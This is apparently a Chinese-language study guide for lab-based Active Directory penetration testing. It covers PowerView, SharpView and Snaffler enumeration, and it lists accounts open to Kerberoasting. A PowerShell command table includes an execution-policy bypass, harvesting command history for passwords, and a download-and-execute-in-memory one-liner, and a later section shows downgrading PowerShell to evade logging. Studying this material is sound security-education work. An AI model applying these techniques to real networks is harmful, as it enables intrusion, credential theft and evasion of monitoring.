

Get-ADTrust 打印出域具有的任何信任关系。可以确定它们是林内的信任还是与其他林中的域的信任、信任类型、信任方向以及关系所属域的名称。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 PS C:\> Get-ADTrust -Filter *Direction : BiDirectional DisallowTransivity : False DistinguishedName : CN=LOGISTICS.INLANEFREIGHT.LOCAL,CN=System,DC=INLANEFREIGHT,DC=LOCAL ForestTransitive : False IntraForest : True IsTreeParent : False IsTreeRoot : False Name : LOGISTICS.INLANEFREIGHT.LOCAL ObjectClass : trustedDomain ObjectGUID : f48a1169-2e58-42c1-ba32-a6ccb10057ec SelectiveAuthentication : False SIDFilteringForestAware : False SIDFilteringQuarantined : False Source : DC=INLANEFREIGHT,DC=LOCAL Target : LOGISTICS.INLANEFREIGHT.LOCAL TGTDelegation : False TrustAttributes : 32 TrustedPolicy : TrustingPolicy : TrustType : Uplevel UplevelOnly : False UsesAESKeys : False UsesRC4Encryption : False Direction : BiDirectional DisallowTransivity : False DistinguishedName : CN=FREIGHTLOGISTICS.LOCAL,CN=System,DC=INLANEFREIGHT,DC=LOCAL ForestTransitive : True IntraForest : False IsTreeParent : False IsTreeRoot : False Name : FREIGHTLOGISTICS.LOCAL ObjectClass : trustedDomain ObjectGUID : 1597717 f-89b7-49b8-9cd9-0801d52475ca SelectiveAuthentication : False SIDFilteringForestAware : False SIDFilteringQuarantined : False Source : DC=INLANEFREIGHT,DC=LOCAL Target : FREIGHTLOGISTICS.LOCAL TGTDelegation : False TrustAttributes : 8 TrustedPolicy : TrustingPolicy : TrustType : Uplevel UplevelOnly : False UsesAESKeys : False UsesRC4Encryption : False
Get-ADGroup 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 PS C:\> Get-ADGroup -Filter * | select namename ---- Administrators Users Guests Print Operators Backup Operators Replicator Remote Desktop Users Network Configuration Operators Performance Monitor Users Performance Log Users Distributed COM Users IIS_IUSRS Cryptographic Operators Event Log Readers Certificate Service DCOM Access RDS Remote Access Servers RDS Endpoint Servers RDS Management Servers Hyper-V Administrators Access Control Assistance Operators Remote Management Users Storage Replica Administrators Domain Computers Domain Controllers Schema Admins Enterprise Admins Cert Publishers Domain Admins <SNIP>
指定组名
1 2 3 4 5 6 7 8 9 10 PS C:\> Get-ADGroup -Identity "Backup Operators" DistinguishedName : CN=Backup Operators,CN=Builtin,DC=INLANEFREIGHT,DC=LOCAL GroupCategory : Security GroupScope : DomainLocal Name : Backup Operators ObjectClass : group ObjectGUID : 6276 d85d-9c39-4b7c-8449-cad37e8abc38 SamAccountName : Backup Operators SID : S-1-5-32-551
Get-ADGroupMember 1 2 3 4 5 6 7 8 PS C:\> Get-ADGroupMember -Identity "Backup Operators" distinguishedName : CN=BACKUPAGENT,OU=Service Accounts,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL name : BACKUPAGENT objectClass : user objectGUID : 2 ec53e98-3a64-4706-be23-1d824ff61bed SamAccountName : backupagent SID : S-1-5-21-3842939050-3880317879-2865463114-5220
PowerView PowerView 是一个用 PowerShell 编写的工具,可帮助在 AD 环境中获得态势感知。与 BloodHound 非常相似,它提供了一种方法来识别用户在网络上的登录位置、枚举域信息(例如用户、计算机、组、ACLS、信任)、搜索文件共享和密码、执行 Kerberoasting 等。
Command
Description
Export-PowerViewCSV将结果附加到 CSV 文件
ConvertTo-SID将用户或组名称转换为其 SID 值
Get-DomainSPNTicket为指定的服务主体名称 (SPN) 帐户请求 Kerberos 票证
Domain/LDAP Functions:
Get-Domain将返回当前(或指定)域的 AD 对象
Get-DomainController返回指定域的域控制器列表
Get-DomainUser将返回 AD 中的所有用户或特定用户对象
Get-DomainComputer将返回 AD 中的所有计算机或特定计算机对象
Get-DomainGroup将返回 AD 中的所有组或特定组对象
Get-DomainOU搜索 AD 中所有或特定的 OU 对象
Find-InterestingDomainAcl在域中查找将修改权限设置为非内置对象的对象 ACL
Get-DomainGroupMember将返回特定域组的成员
Get-DomainFileServer返回可能充当文件服务器的服务器列表
Get-DomainDFSShare返回当前(或指定)域的所有分布式文件系统的列表
GPO Functions:
Get-DomainGPO将返回 AD 中的所有 GPO 或特定 GPO 对象
Get-DomainPolicy返回当前域的默认域策略或域控制器策略
Computer Enumeration Functions:
Get-NetLocalGroup枚举本地或远程计算机上的本地组
Get-NetLocalGroupMember枚举特定本地组的成员
Get-NetShare返回本地(或远程)机器上的开放共享
Get-NetSession将返回本地(或远程)机器的会话信息
Test-AdminAccess测试当前用户是否具有本地(或远程)计算机的管理访问权限
Threaded ‘Meta’-Functions:
Find-DomainUserLocation查找特定用户登录的机器
Find-DomainShare查找域机器上可访问的共享
Find-InterestingDomainShareFile在域中的可读共享中搜索符合特定条件的文件
Find-LocalAdminAccess在本地域中查找当前用户具有本地管理员访问权限的计算机
Domain Trust Functions:
Get-DomainTrust返回当前域或指定域的域信任
Get-ForestTrust返回当前林或指定林的所有林信任
Get-DomainForeignUser枚举用户域外群组中的用户
Get-DomainForeignGroupMember枚举组域外的用户组并返回每个外部成员
Get-DomainTrustMapping将枚举当前域和任何其他可见域的所有信任。
Get-DomainUser 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 PS C:\> Get-DomainUser -Identity mmorgan -Domain inlanefreight.local | Select-Object -Property name,samaccountname,description,memberof,whencreated,pwdlastset,lastlogontimestamp,accountexpires,admincount,userprincipalname,serviceprincipalname,useraccountcontrolname : Matthew Morgan samaccountname : mmorgan description : memberof : {CN=VPN Users,OU=Security Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL, CN=Shared Calendar Read,OU=Security Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL, CN=Printer Access,OU=Security Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL, CN=File Share H Drive,OU=Security Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL...} whencreated : 10 /27 /2021 5 :37 :06 PM pwdlastset : 11 /18 /2021 10 :02 :57 AM lastlogontimestamp : 2 /27 /2022 6 :34 :25 PM accountexpires : NEVER admincount : 1 userprincipalname : mmorgan@inlanefreight.local serviceprincipalname : mail : useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD, DONT_REQ_PREAUTH
查找设置了 SPN 属性的用户,这表明该帐户可能受到 Kerberoasting 攻击。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 PS C:\> Get-DomainUser -SPN -Properties samaccountname,ServicePrincipalNameserviceprincipalname samaccountname -------------------- -------------- adfsconnect/azure01.inlanefreight.local adfs backupjob/veam001.inlanefreight.local backupagent d0wngrade/kerberoast.inlanefreight.local d0wngrade kadmin/changepw krbtgt MSSQLSvc/DEV-PRE-SQL .inlanefreight.local:1433 sqldev MSSQLSvc/SPSJDB.inlanefreight.local:1433 sqlprod MSSQLSvc/SQL-CL01-01inlanefreight .local:49351 sqlqa sts/inlanefreight.local solarwindsmonitor testspn/kerberoast.inlanefreight.local testspn testspn2/kerberoast.inlanefreight.local testspn2
Get-DomainGroupMember -Recurse 如果它发现任何属于目标组(嵌套组成员身份)的组,则列出这些组的成员
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 PS C:\> Get-DomainGroupMember -Identity "Domain Admins" -Recurse GroupDomain : INLANEFREIGHT.LOCAL GroupName : Domain Admins GroupDistinguishedName : CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL MemberDomain : INLANEFREIGHT.LOCAL MemberName : svc_qualys MemberDistinguishedName : CN=svc_qualys,OU=Service Accounts,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL MemberObjectClass : user MemberSID : S-1-5-21-3842939050-3880317879-2865463114-5613 GroupDomain : INLANEFREIGHT.LOCAL GroupName : Domain Admins GroupDistinguishedName : CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL MemberDomain : INLANEFREIGHT.LOCAL MemberName : sp -admin MemberDistinguishedName : CN=Sharepoint Admin,OU=Service Accounts,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL MemberObjectClass : user MemberSID : S-1-5-21-3842939050-3880317879-2865463114-5228 GroupDomain : INLANEFREIGHT.LOCAL GroupName : Secadmins GroupDistinguishedName : CN=Secadmins,OU=Security Groups,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL MemberDomain : INLANEFREIGHT.LOCAL MemberName : spong1990 MemberDistinguishedName : CN=Maggie Jablonski,OU=Operations,OU=Logistics-HK ,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL MemberObjectClass : user MemberSID : S-1-5-21-3842939050-3880317879-2865463114-1965 <SNIP>
Get-DomainTrustMapping 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 PS C:\> Get-DomainTrustMapping SourceName : INLANEFREIGHT.LOCAL TargetName : LOGISTICS.INLANEFREIGHT.LOCAL TrustType : WINDOWS_ACTIVE_DIRECTORY TrustAttributes : WITHIN_FOREST TrustDirection : Bidirectional WhenCreated : 11 /1 /2021 6 :20 :22 PM WhenChanged : 2 /26 /2022 11 :55 :55 PM SourceName : INLANEFREIGHT.LOCAL TargetName : FREIGHTLOGISTICS.LOCAL TrustType : WINDOWS_ACTIVE_DIRECTORY TrustAttributes : FOREST_TRANSITIVE TrustDirection : Bidirectional WhenCreated : 11 /1 /2021 8 :07 :09 PM WhenChanged : 2 /27 /2022 12 :02 :39 AM SourceName : LOGISTICS.INLANEFREIGHT.LOCAL TargetName : INLANEFREIGHT.LOCAL TrustType : WINDOWS_ACTIVE_DIRECTORY TrustAttributes : WITHIN_FOREST TrustDirection : Bidirectional WhenCreated : 11 /1 /2021 6 :20 :22 PM WhenChanged : 2 /26 /2022 11 :55 :55 PM
Test-AdminAccess 1 2 3 4 5 PS C:\> Test-AdminAccess -ComputerName ACADEMY-EA-MS01 ComputerName IsAdmin ------------ ------- ACADEMY-EA-MS01 True
SharpView PowerView 是现已弃用的 PowerSploit PowerShell 工具包的一部分。
SharpView 是 PowerView 的 .NET 端口。PowerView 支持的许多相同功能都可以在 SharpView 中使用。
1 2 3 PS C:\> .\SharpView.exe Get-DomainUser -Help Get_DomainUser -Identity <String[]> -DistinguishedName <String[]> -SamAccountName <String[]> -Name <String[]> -MemberDistinguishedName <String[]> -MemberName <String[]> -SPN <Boolean> -AdminCount <Boolean> -AllowDelegation <Boolean> -DisallowDelegation <Boolean> -TrustedToAuth <Boolean> -PreauthNotRequired <Boolean> -KerberosPreauthNotRequired <Boolean> -NoPreauth <Boolean> -Domain <String> -LDAPFilter <String> -Filter <String> -Properties <String[]> -SearchBase <String> -ADSPath <String> -Server <String> -DomainController <String> -SearchScope <SearchScope> -ResultPageSize <Int32> -ServerTimeLimit <Nullable`1> -SecurityMasks <Nullable`1> -Tombstone <Boolean> -FindOne <Boolean> -ReturnOne <Boolean> -Credential <NetworkCredential> -Raw <Boolean> -UACFilter <UACEnum>
Snaffler Snaffler 是一种可以帮助在 Active Directory 环境中获取凭据或其他敏感数据的工具。Snaffler 的工作原理是获取域内的主机列表,然后枚举这些主机的共享和可读目录。完成后,它会遍历用户可读的任何目录,并搜索可以改善在评估中的位置的文件。Snaffler 要求从加入域的主机或在域用户上下文中运行。
-s 将结果打印到控制台,-v 详细程度,通常 data
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 PS C:\> .\Snaffler.exe -d INLANEFREIGHT.LOCAL -s -v data .::::::.:::. :::. :::. .-:::::'.-:::::' ::: .,:::::: :::::::.. ;;;` ``;;;;, `;;; ;;`;; ;;;'' '' ;;;'' '' ;;; ;;;;'' '' ;;;;``;;;; '[==/[[[[, [[[[[. ' [[ ,[[ '[[, [[[,,== [[[,,== [[[ [[cccc [[[,/[[[' '' ' $ $$$ ' Y $c $ $c $ $ $cc $ $ $c `$$ $ '`` `$$$' `` $ $ ' $$"" $$$$$$c 88b dP 888 Y88 888 888,888 888 o88oo,.__888oo,__ 888b ' 88 bo , 'YMmMY' MMM YM YMM '' ` 'MM, ' MM , '' '' YUMMM '' '' YUMMMMMMM 'W' by l0ss and Sh3r4 - github.com /SnaffCon /Snaffler 2022 -03 -31 12 :16 :54 -07 :00 [Share ] {Black }(\\ACADEMY -EA -MS01.INLANEFREIGHT.LOCAL \ADMIN $ )2022 -03 -31 12 :16 :54 -07 :00 [Share ] {Black }(\\ACADEMY -EA -MS01.INLANEFREIGHT.LOCAL \C $ )2022 -03 -31 12 :16 :54 -07 :00 [Share ] {Green }(\\ACADEMY -EA -MX01.INLANEFREIGHT.LOCAL \address )2022 -03 -31 12 :16 :54 -07 :00 [Share ] {Green }(\\ACADEMY -EA -DC01.INLANEFREIGHT.LOCAL \Department Shares )2022 -03 -31 12 :16 :54 -07 :00 [Share ] {Green }(\\ACADEMY -EA -DC01.INLANEFREIGHT.LOCAL \User Shares )2022 -03 -31 12 :16 :54 -07 :00 [Share ] {Green }(\\ACADEMY -EA -DC01.INLANEFREIGHT.LOCAL \ZZZ_archive )2022 -03 -31 12 :17 :18 -07 :00 [Share ] {Green }(\\ACADEMY -EA -CA01.INLANEFREIGHT.LOCAL \CertEnroll )2022 -03 -31 12 :17 :19 -07 :00 [File ] {Black }<KeepExtExactBlack |R |^\.kdb $ |289 B |3 /31 /2022 12 :09 :22 PM >(\\ACADEMY -EA -DC01.INLANEFREIGHT.LOCAL \Department Shares \IT \Infosec \GroupBackup.kdb ) .kdb 2022 -03 -31 12 :17 :19 -07 :00 [File ] {Red }<KeepExtExactRed |R |^\.key $ |299 B |3 /31 /2022 12 :05 :33 PM >(\\ACADEMY -EA -DC01.INLANEFREIGHT.LOCAL \Department Shares \IT \Infosec \ShowReset.key ) .key 2022 -03 -31 12 :17 :19 -07 :00 [Share ] {Green }(\\ACADEMY -EA -FILE.INLANEFREIGHT.LOCAL \UpdateServicesPackages )2022 -03 -31 12 :17 :19 -07 :00 [File ] {Black }<KeepExtExactBlack |R |^\.kwallet $ |302 B |3 /31 /2022 12 :04 :45 PM >(\\ACADEMY -EA -DC01.INLANEFREIGHT.LOCAL \Department Shares \IT \Infosec \WriteUse.kwallet ) .kwallet 2022 -03 -31 12 :17 :19 -07 :00 [File ] {Red }<KeepExtExactRed |R |^\.key $ |298 B |3 /31 /2022 12 :05 :10 PM >(\\ACADEMY -EA -DC01.INLANEFREIGHT.LOCAL \Department Shares \IT \Infosec \ProtectStep.key ) .key 2022 -03 -31 12 :17 :19 -07 :00 [File ] {Black }<KeepExtExactBlack |R |^\.ppk $ |275 B |3 /31 /2022 12 :04 :40 PM >(\\ACADEMY -EA -DC01.INLANEFREIGHT.LOCAL \Department Shares \IT \Infosec \StopTrace.ppk ) .ppk 2022 -03 -31 12 :17 :19 -07 :00 [File ] {Red }<KeepExtExactRed |R |^\.key $ |301 B |3 /31 /2022 12 :09 :17 PM >(\\ACADEMY -EA -DC01.INLANEFREIGHT.LOCAL \Department Shares \IT \Infosec \WaitClear.key ) .key 2022 -03 -31 12 :17 :19 -07 :00 [File ] {Red }<KeepExtExactRed |R |^\.sqldump $ |312 B |3 /31 /2022 12 :05 :30 PM >(\\ACADEMY -EA -DC01.INLANEFREIGHT.LOCAL \Department Shares \IT \Development \DenyRedo.sqldump ) .sqldump 2022 -03 -31 12 :17 :19 -07 :00 [File ] {Red }<KeepExtExactRed |R |^\.sqldump $ |310 B |3 /31 /2022 12 :05 :02 PM >(\\ACADEMY -EA -DC01.INLANEFREIGHT.LOCAL \Department Shares \IT \Development \AddPublish.sqldump ) .sqldump 2022 -03 -31 12 :17 :19 -07 :00 [Share ] {Green }(\\ACADEMY -EA -FILE.INLANEFREIGHT.LOCAL \WsusContent )2022 -03 -31 12 :17 :19 -07 :00 [File ] {Red }<KeepExtExactRed |R |^\.keychain $ |295 B |3 /31 /2022 12 :08 :42 PM >(\\ACADEMY -EA -DC01.INLANEFREIGHT.LOCAL \Department Shares \IT \Infosec \SetStep.keychain ) .keychain 2022 -03 -31 12 :17 :19 -07 :00 [File ] {Black }<KeepExtExactBlack |R |^\.tblk $ |279 B |3 /31 /2022 12 :05 :25 PM >(\\ACADEMY -EA -DC01.INLANEFREIGHT.LOCAL \Department Shares \IT \Development \FindConnect.tblk ) .tblk 2022 -03 -31 12 :17 :19 -07 :00 [File ] {Black }<KeepExtExactBlack |R |^\.psafe3 $ |301 B |3 /31 /2022 12 :09 :33 PM >(\\ACADEMY -EA -DC01.INLANEFREIGHT.LOCAL \Department Shares \IT \Development \GetUpdate.psafe3 ) .psafe3 2022 -03 -31 12 :17 :19 -07 :00 [File ] {Red }<KeepExtExactRed |R |^\.keypair $ |278 B |3 /31 /2022 12 :09 :09 PM >(\\ACADEMY -EA -DC01.INLANEFREIGHT.LOCAL \Department Shares \IT \Infosec \UnprotectConvertTo.keypair ) .keypair 2022 -03 -31 12 :17 :19 -07 :00 [File ] {Black }<KeepExtExactBlack |R |^\.tblk $ |280 B |3 /31 /2022 12 :05 :17 PM >(\\ACADEMY -EA -DC01.INLANEFREIGHT.LOCAL \Department Shares \IT \Development \ExportJoin.tblk ) .tblk 2022 -03 -31 12 :17 :19 -07 :00 [File ] {Red }<KeepExtExactRed |R |^\.mdf $ |305 B |3 /31 /2022 12 :09 :27 PM >(\\ACADEMY -EA -DC01.INLANEFREIGHT.LOCAL \Department Shares \IT \Development \FormatShow.mdf ) .mdf 2022 -03 -31 12 :17 :19 -07 :00 [File ] {Red }<KeepExtExactRed |R |^\.mdf $ |299 B |3 /31 /2022 12 :09 :14 PM >(\\ACADEMY -EA -DC01.INLANEFREIGHT.LOCAL \Department Shares \IT \Development \LockConfirm.mdf ) .mdf <SNIP >
Living Off The Land 环境受限,使用 Windows/Active Directory 原生的工具和命令。
Basic enum Basic Command
Command
Result
hostname打印 PC 的名称
[System.Environment]::OSVersion.Version打印出操作系统版本和修订级别
wmic qfe get Caption,Description,HotFixID,InstalledOn打印应用于主机的补丁和热修复程序
ipconfig /all打印出网络适配器状态和配置
set显示当前会话的环境变量列表(从 CMD 提示符运行)
echo %USERDOMAIN%显示主机所属的域名(从 CMD 提示符运行)
echo %logonserver%打印出主机签入的域控制器的名称(从 CMD 提示符运行)
systeminfo显示有关计算机及其操作系统的详细配置信息,包括操作系统配置、安全信息、产品 ID 和硬件属性(如 RAM、磁盘空间和网卡)。
PowerShell PowerShell 自 2006 年问世以来,为 Windows 系统管理员提供了一个广泛的框架,用于管理 Windows 系统和 AD 环境的各个方面。它是一种功能强大的脚本语言,可用于深入研究系统。PowerShell 有许多内置函数和模块,可以在交战中使用这些函数和模块来侦察主机和网络以及发送和接收文件。
Cmd-Let
describe
Get-Module列出可供使用的已加载模块。
Get-ExecutionPolicy -List将打印主机上每个范围的执行策略设置。
Set-ExecutionPolicy Bypass -Scope Process这将使用该参数更改当前进程的策略-Scope。一旦退出或终止该进程,此操作将恢复该策略。这是理想的,因为不会对受害主机进行永久性更改。
Get-Content C:\Users\<USERNAME>\AppData\Roaming\Microsoft\Windows\Powershell\PSReadline\ConsoleHost_history.txt通过此字符串,可以获取指定用户的 PowerShell 历史记录。这非常有用,因为命令历史记录可能包含密码或指向包含密码的配置文件或脚本。
`Get-ChildItem Env:
ft Key,Value`
powershell -nop -c "iex(New-Object Net.WebClient).DownloadString('URL to download the file from'); <follow-on commands>"这是一种使用 PowerShell 从 Web 下载文件并从内存中调用它的快速简便的方法。
Powershell downgrade 主机上通常存在多个版本的 PowerShell。如果不卸载,它们仍然可以使用。Powershell 事件日志记录是 Powershell 3.0 及更高版本引入的功能。考虑到这一点,可以尝试调用 Powershell 2.0 或更早版本。如果成功,在 shell 中的操作将不会记录在事件查看器中。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 PS C:\> Get-host Name : ConsoleHost Version : 5.1 .19041.1320 InstanceId : 18 ee9fb4-ac42-4dfe-85b2-61687291bbfc UI : System.Management.Automation.Internal.Host.InternalHostUserInterface CurrentCulture : en-US CurrentUICulture : en-US PrivateData : Microsoft.PowerShell.ConsoleHost+ConsoleColorProxy DebuggerEnabled : True IsRunspacePushed : False Runspace : System.Management.Automation.Runspaces.LocalRunspace PS C:\> powershell.exe -version 2 Windows PowerShell Copyright (C) 2009 Microsoft Corporation. All rights reserved. PS C:\> Get-host Name : ConsoleHost Version : 2.0 InstanceId : 121 b807c-6daa-4691-85ef-998ac137e469 UI : System.Management.Automation.Internal.Host.InternalHostUserInterface CurrentCulture : en-US CurrentUICulture : en-US PrivateData : Microsoft.PowerShell.ConsoleHost+ConsoleColorProxy IsRunspacePushed : False Runspace : System.Management.Automation.Runspaces.LocalRunspace PS C:\> get-module ModuleType Version Name ExportedCommands ---------- ------- ---- ---------------- Script 0.0 chocolateyProfile {TabExpansion, Update-SessionEnvironment , refreshenv} Manifest 3.1 .0.0 Microsoft.PowerShell.Management {Add-Computer , Add-Content , Checkpoint-Computer , Clear-Content ...} Manifest 3.1 .0.0 Microsoft.PowerShell.Utility {Add-Member , Add-Type , Clear-Variable , Compare-Object ...} Script 0.7 .3.1 posh-git {Add-PoshGitToProfile , Add-SshKey , Enable-GitColors , Expand-GitCommand ...} Script 2.0 .0 PSReadline {Get-PSReadLineKeyHandler , Get-PSReadLineOption , Remove-PSReadLineKeyHandler ...
Firewall netsh 和sc 实用程序来帮助了解 Windows 防火墙设置方面的主机状态并检查 Windows Defender 的状态。
netsh 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 PS C:\> netsh advfirewall show allprofilesDomain Profile Settings: ---------------------------------------------------------------------- State OFF Firewall Policy BlockInbound,AllowOutbound LocalFirewallRules N/A (GPO-store only) LocalConSecRules N/A (GPO-store only) InboundUserNotification Disable RemoteManagement Disable UnicastResponseToMulticast Enable Logging: LogAllowedConnections Disable LogDroppedConnections Disable FileName %systemroot%\system32\LogFiles\Firewall\pfirewall.log MaxFileSize 4096 Private Profile Settings: ---------------------------------------------------------------------- State OFF Firewall Policy BlockInbound,AllowOutbound LocalFirewallRules N/A (GPO-store only) LocalConSecRules N/A (GPO-store only) InboundUserNotification Disable RemoteManagement Disable UnicastResponseToMulticast Enable Logging: LogAllowedConnections Disable LogDroppedConnections Disable FileName %systemroot%\system32\LogFiles\Firewall\pfirewall.log MaxFileSize 4096 Public Profile Settings: ---------------------------------------------------------------------- State OFF Firewall Policy BlockInbound,AllowOutbound LocalFirewallRules N/A (GPO-store only) LocalConSecRules N/A (GPO-store only) InboundUserNotification Disable RemoteManagement Disable UnicastResponseToMulticast Enable Logging: LogAllowedConnections Disable LogDroppedConnections Disable FileName %systemroot%\system32\LogFiles\Firewall\pfirewall.log MaxFileSize 4096
sc 1 2 3 4 5 6 7 8 9 10 C:\> sc query windefend SERVICE_NAME : windefend TYPE : 10 WIN32_OWN_PROCESS STATE : 4 RUNNING (STOPPABLE , NOT_PAUSABLE , ACCEPTS_SHUTDOWN ) WIN32_EXIT_CODE : 0 (0x0 ) SERVICE_EXIT_CODE : 0 (0x0 ) CHECKPOINT : 0x0 WAIT_HINT : 0x0
Get-MpComputerStatus 下面使用 PowerShell 中的 Get-MpComputerStatuscmdlet 检查状态和配置设置。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 PS C:\> Get-MpComputerStatus AMEngineVersion : 1.1 .19000.8 AMProductVersion : 4.18 .2202.4 AMRunningMode : Normal AMServiceEnabled : True AMServiceVersion : 4.18 .2202.4 AntispywareEnabled : True AntispywareSignatureAge : 0 AntispywareSignatureLastUpdated : 3 /21 /2022 4 :06 :15 AM AntispywareSignatureVersion : 1.361 .414.0 AntivirusEnabled : True AntivirusSignatureAge : 0 AntivirusSignatureLastUpdated : 3 /21 /2022 4 :06 :16 AM AntivirusSignatureVersion : 1.361 .414.0 BehaviorMonitorEnabled : True ComputerID : FDA97E38-1666-4534-98D4-943A9A871482 ComputerState : 0 DefenderSignaturesOutOfDate : False DeviceControlDefaultEnforcement : Unknown DeviceControlPoliciesLastUpdated : 3 /20 /2022 9 :08 :34 PM DeviceControlState : Disabled FullScanAge : 4294967295 FullScanEndTime : FullScanOverdue 